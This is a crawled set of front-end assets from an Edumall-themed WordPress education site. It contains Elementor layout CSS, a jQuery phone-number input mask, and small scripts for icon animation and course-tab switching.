.elementor-element.elementor-element-8f4ed21 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon{font-size:44px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 22px 0px;}@media(max-width:1024px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:100px 0px 100px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:34px;}}@media(max-width:850px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:80px 0px 80px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:28px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:35px 5px 40px 5px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .tm-icon-box{padding:0px 0px 0px 0px;max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-5f183ad4 */.elementor-18403 .elementor-element.elementor-element-5f183ad4 {
    max-width: 500px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css
body_size: 1874
content:
.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-3bda3549:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-6417 .elementor-element.elementor-element-3bda3549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:986px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:986px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-60c3f254 .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254{width:auto;max-width:auto;top:-501px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:-499px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:-499px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:364px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:364px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1ddda68b .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{width:auto;max-width:auto;top:-60px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-120px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-120px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:auto;max-width:auto;top:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:70px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:70px;}.elementor-6417 .elementor-element.elementor-element-123a819f{--spacer-size:69px;}.elementor-6417 .elementor-element.elementor-element-34f05de3 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-34f05de3{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-228a9fb9{--spacer-size:50px;}.elementor-6417 .elementor-element.elementor-element-aeab421 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1{z-index:1;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 15px 45px 15px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-2ab8f39c, .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:404px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:404px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-20e0441f .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f{width:auto;max-width:auto;top:-220px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-457px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-457px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:150px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:150px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape{transform:translate(-85px, 50%);}.elementor-6417 .elementor-element.elementor-element-465925ca .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca{width:auto;max-width:auto;bottom:0px;z-index:0;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:0px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:45px;font-weight:500;line-height:1.58em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:41px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary-wrap{margin-bottom:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button{width:319px;font-size:24px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:before{background-color:var( --e-global-color-fd3d9 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:after{background-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper{color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-a{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-b{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper{color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:180px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:180px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1fa9efec .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{width:auto;max-width:auto;top:-142px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:-34px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:-34px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-6417 .elementor-element.elementor-element-d23ad00 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-0c82f0a{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-58f5d3b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:100px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:100px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:0px;}.elementor-6417 .elementor-element.elementor-element-60c3f254{top:0px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:120px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:120px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-76px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-76px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-65px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:30px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:34px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:200px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:200px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-40px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-40px;}.elementor-6417 .elementor-element.elementor-element-20e0441f{top:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:50px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:50px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{top:-80px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:34px;}}@media(max-width:850px){body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-30px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:10px;}.elementor-6417 .elementor-element.elementor-element-4db1815{top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{padding:60px 5px 60px 5px;}.elementor-6417 .elementor-element.elementor-element-17988c03{text-align:center;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(min-width:851px){.elementor-6417 .elementor-element.elementor-element-4329390f{width:100%;}}@media(max-width:1024px) and (min-width:851px){.elementor-6417 .elementor-element.elementor-element-44036505{width:40%;}.elementor-6417 .elementor-element.elementor-element-60376172{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2ab8f39c */@media screen and (min-width: 1200px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 100px !important;
		padding-right: 100px !important;
	}
}

@media screen and (min-width: 1420px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 210px !important;
		padding-right: 210px !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css
body_size: 352
content:
.elementor-17426 .elementor-element.elementor-element-4c31a5c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17426 .elementor-element.elementor-element-49b417a *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .form-item, .elementor-17426 .elementor-element.elementor-element-49b417a .form-group{margin-bottom:20px;}#elementor-popup-modal-17426 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-17426{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-17426 .dialog-close-button{display:flex;}#elementor-popup-modal-17426 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/js/maskphone.js
body_size: 100
content:
jQuery(document).ready(function() {
  jQuery(".Phone").inputmask({"mask": "+7(999) 999-99-99"});
});

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js
body_size: 625
content:
(
	function ($) {
		'use strict'

		var EdumallIconBoxHandler = function ($scope, $) {
			var $element = $scope.find('.tm-icon-box')

			const observer = new IntersectionObserver((entries, _observer) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						var settings = $element.data('vivus')
						var vivus
						if (settings && 'yes' === settings.enable) {
							var $icon = $element.find('.edumall-svg-icon')

							if ($icon.length > 0) {
								var $svg = $icon.children('svg').not('.svg-defs-gradient')

								if ($svg.length > 0) {
									var options = {
										type: settings.type,
										duration: settings.duration,
										animTimingFunction: Vivus.EASE_OUT
									}

									var Callback = function () {
									}

									if (vivus) {
										vivus.destroy()
									}

									var vivus = new Vivus($svg[ 0 ], options, Callback)

									if ('yes' === settings.play_on_hover) {
										$element.hover(function () {
											vivus.stop().reset().play(2)
										}, function () {
											//vivus.finish();
										})
									}
								}
							}
						}
					}
				})
			}, { rootMargin: '0px 0px 0px 0px' })

			observer.observe($element.get(0))
		}

		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/tm-icon-box.default', EdumallIconBoxHandler)
		})
	}
)(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/single.min.js
body_size: 263
content:
jQuery(document).ready(function(a){"use strict";var s=a("#tutor-single-course-tabs-nav"),e="active";s.on("click","a",function(s){s.preventDefault(),s.stopPropagation();var s=a(this).parent();s.hasClass(e)||(s.siblings().removeClass(e),s.addClass(e),s=a(this).attr("href"),(s=a(s)).length&&(s.siblings().removeClass(e),s.addClass(e)),a(document).trigger("EdumallCourseTabsChange"))})});